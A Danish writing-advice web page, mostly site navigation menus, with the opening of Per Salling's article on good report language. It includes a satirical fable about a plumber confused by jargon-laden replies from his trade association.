	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li id="menu-item-4466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li id="menu-item-3683" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" aria-current="page" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-659" class="post-659 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">1 Skriv godt rapportsprog</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p><strong>&#8220;Hvad er godt rapportsprog?&#8221;  Den indholdsmæssige del af rapportskrivningen skriver jeg om i &#8220;<a href="https://www.omatskrive.dk/rapporter-opgaver-praesentationer/skriv-bedre-rapporter/" data-type="page" data-id="759">Skriv bedre rapporter</a></strong>!<strong>&#8220;, her handler det om godt rapportsprog. Godt rapportsprog og godt teknisk sprog har rigtig meget tilfælles: Billeddannende sprog, aktivt sprog, korthugget og kontant sprog uden lange sætninger og uden overflødige lange ord og fremmedord. Rapportsprog og teknisk sprog har nemlig det tilfælles, at formålet ikke er at imponere læserne, men at hjælpe dem. Rapporter og tekniske tekster har normalt til formål at give nogle oplysninger, som læserne skal bruge for at komme videre med deres eget arbejde &#8211; hurtigt og let. God rapportskrivning!</strong></p>



<p><strong>Artiklen er den første i en serie på 4.</strong></p>



<p><em>Af Per Salling</em></p>



<p>Vi begynder med et eventyr.</p>



<p><em>Der var engang en blikkenslager, der skrev til sin brancheforening og berettede, at han havde fundet ud af, at saltsyre var virkelig godt til at rense forstoppede kloakledninger.</em></p>



<p><em>Brancheforeningens rådgivende udvalg svarede ham: &#8220;Saltsyrens virkningsfuldhed er uomtvistelig, men den korrosive destillationsrest er inkompatibel med metallisk bestandighed.&#8221;</em></p>



<p><em>Blikkenslageren skrev tilbage, at han var glad for, at de var enige med ham.</em></p>



<p><em>Sekretæren (som var jurist) skrev igen: &#8220;Et eventuelt ansvar for frembringelse af toxiale og noxøse tensider med saltsyre kan ikke tages herfra, og vi foreslår, at De indfører en alternativ procedure.&#8221;</em></p>



<p><em>Ordet &#8220;indfører&#8221; var stort set det eneste, blikkenslageren forstod; så han skrev tilbage, at det glædede ham, at udvalget nu ville indføre metoden.</em></p>



